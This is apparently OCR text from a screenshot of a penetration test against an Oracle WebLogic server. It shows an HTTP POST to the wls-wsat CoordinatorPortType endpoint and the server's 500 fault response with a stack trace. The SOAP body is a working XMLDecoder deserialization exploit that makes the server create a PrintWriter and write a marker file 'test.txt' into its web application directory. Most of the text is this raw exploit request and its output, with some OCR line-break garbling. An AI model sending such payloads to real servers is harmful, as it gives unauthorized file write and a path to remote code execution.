 POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host : :7001
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
DNT: 1
Connection : close
Cookie : JSESSIONID =fc0450f4-9950-41fa-b63e-b5997eb8380d
Upgrade-Insecure-Requests : 1
Pragma : no-cache
Cache-Control : no-cache
Content-Type : text/xml
Content-Length : 673
<soapenv:Envelope xmlns:soapenv ="http://schemas.xmlsoap.org/soap/envelope/ "
>
<soapenv:Header >
<work:WorkContext xmlns:work ="http://bea.com/2004/06/soap/workarea/ ">
<java version ="1.6.0" class ="java.beans.XMLDecoder ">
<object class ="java.io.PrintWriter ">
<string>
servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war/test.t
xt
</string>
<void method ="println ">
<string>
xmldecoder_vul_test
</string>
</void>
<void method ="close "/>
</object>
1 HTTP/1.1 500 Internal Server Error
2 Connection : close
3 Date : Wed, 19 Oct 2022 02:39:30 GMT
4 Content-Type : text/xml; charset=utf-8
5 X-Powered-By : Servlet/2.5 JSP/2.1
6 Content-Length : 5277
7
8 <?xml version ='1.0' encoding ='UTF-8'?>
<S:Envelope xmlns:S ="http://schemas.xmlsoap.org/soap/envelope/ ">
<S:Body >
<S:Fault xmlns:ns4 ="http://www.w3.org/2003/05/soap-envelope ">
<faultcode >
S:Server
</faultcode >
<faultstring >
java.io.PrintWriter cannot be cast to java.lang.String
</faultstring >
<detail >
<ns2:exception xmlns:ns2 ="http://jax-ws.dev.java.net/ " class="
java.lang.ClassCastException " note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace
system property to false">
<message >
java.io.PrintWriter cannot be cast to java.lang.String
</message >
<ns2:stackTrace >
<ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInputAdapter " file="
WorkContextXmlInputAdapter.java " line="111" method="readUTF "
/><ns2:frame class="
weblogic.workarea.spi.WorkContextEntryImpl " file="
WorkContextEntryImpl.java " line="92" method="readEntry "/><
ns2:frame class="weblogic.workarea.WorkContextLocalMap " file=
"WorkContextLocalMap.java " line="179" method="receiveRequest "
/><ns2:frame class="weblogic.workarea.WorkContextMapImpl "
file="WorkContextMapImpl.java " line="163" method="
receiveRequest "/><ns2:frame class="